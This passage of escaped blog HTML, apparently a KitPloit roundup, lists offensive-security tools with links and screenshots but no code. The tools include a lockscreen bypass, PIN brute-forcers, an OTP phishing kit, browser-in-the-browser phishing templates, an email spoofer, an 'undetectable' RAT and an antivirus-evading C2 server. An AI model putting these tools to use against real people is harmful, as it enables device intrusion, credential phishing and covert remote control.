style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" 